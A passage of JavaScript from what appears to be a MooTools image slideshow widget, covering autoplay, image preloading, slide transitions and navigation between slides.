        if( this.setting.auto && this.slides.length > 1 ){
            this.play( this.setting.interval,'next', true );} 
      }
	  
		 if(( _lofmain.getElement(".lof-startstop") )!=null ) {
				if( this.setting.auto ){
					_lofmain.getElement(".lof-startstop div").addClass("lof-start");	
				} else {
					_lofmain.getElement(".lof-startstop div").addClass("lof-stop");		
				}
		}
			
    },
    onComplete:function( obj ){  
      (function(){                                
        obj.fade('out');    
      }).delay(500);
      if( this.setting.auto && this.slides.length > 1 ){
        this.play( this.setting.interval,'next', true );} 
      
    },
    preloadImages:function( obj ){  
      var loaded=[];
      var counter=0;
      var self = this;
      var _length = this.slides.getElements('img').length;
      this.timer = setInterval( function(){
        if(counter >= _length) {   
            clearInterval(self.timer);
            self.onComplete( obj );
            return true;
        } 
      }, 200);
      this.slides.getElements('img').each( function(img, index){
        image = new Image();
        image.src=img.src;
        if( !image.complete ){          
          image.onload =function(){
            counter++;
          }
          image.onerror =function(){ 
            counter++;
          }
        }else {
          counter++;
        }
      } );
    },
    onProcessing:function( manual, start, end ){  
      this.onClick = true;
      this.previousNo = this.currentNo + (this.currentNo>0 ? -1 : this.slides.length-1);
      this.nextNo   = this.currentNo + (this.currentNo < this.slides.length-1 ? 1 : 1- this.slides.length);       
      return this;
    },
    finishFx:function( manual, currentNo ){
      if( manual ) this.stop();
      if( manual && this.setting.auto ){  
        this.play( this.setting.interval,'next', true );
      }   
      this.setNavActive( this.currentNo );  
	  if( (this.descriptions[currentNo])!=null && (this.descriptions[currentNo].start)!=null){
			for( i = 0; i < this.descriptions.length;i++ ){
				this.descriptions[i].start({"opacity":0});
			} 
			this.descriptions[currentNo].cancel().start({"opacity":this.setting.descOpacity});
		}
		
    },
    getObjectDirection:function( start, end ){
      return eval("({'"+this.styleMode[0]+"':["+start+", "+end+"]})");  
    },
    fxStart:function( index, obj ){
      this.fxItems[index].cancel(true, false).start( obj );
      return this;
    },
    jumping:function( no, manual ){
      this.stop();
      if( this.currentNo == no ) return;
      var object = this.onProcessing( null, manual, 0, this.maxSize );
      if( this.currentNo < no  ){
        object.fxStart( no, this.getObjectDirection(this.maxSize , this.minSize) );
        object.fxStart( this.currentNo, this.getObjectDirection(this.minSize,  -this.maxSize) );
      } else {
        object.fxStart( no, this.getObjectDirection(-this.maxSize , this.minSize) );
        object.fxStart( this.currentNo, this.getObjectDirection(this.minSize,  this.maxSize) ); 
      }
      object.finishFx( manual, no );  
      this.currentNo  = no;
    },
    next:function( manual , item){
      if( this.onClick ) return ;
      this.currentNo += (this.currentNo < this.slides.length-1) ? 1 : (1 - this.slides.length); 
      this.onProcessing( item, manual, 0, this.maxSize )
        .fxStart( this.currentNo, this.getObjectDirection(this.maxSize ,this.minSize) )
        .fxStart( this.previousNo, this.getObjectDirection(this.minSize, -this.maxSize) )
        .finishFx( manual,this.currentNo );
    },
    previous:function( manual, item ){
      if( this.onClick ) return ;
      this.currentNo += this.currentNo > 0 ? -1 : this.slides.length - 1;
      this.onProcessing( item, manual, -this.maxWidth, this.minSize )
        .fxStart( this.nextNo, this.getObjectDirection(this.minSize, this.maxSize) )
        .fxStart( this.currentNo,  this.getObjectDirection(-this.maxSize, this.minSize) )
        .finishFx( manual,this.currentNo );      
    },
    play:function( delay, direction, wait ){
      this.stop(); 
      if(!wait){ this[direction](false); }
      this.isRun = this[direction].periodical(delay,this,true);
    },stop:function(){  clearTimeout(this.isRun ); clearInterval(this.isRun); }
  } );
}

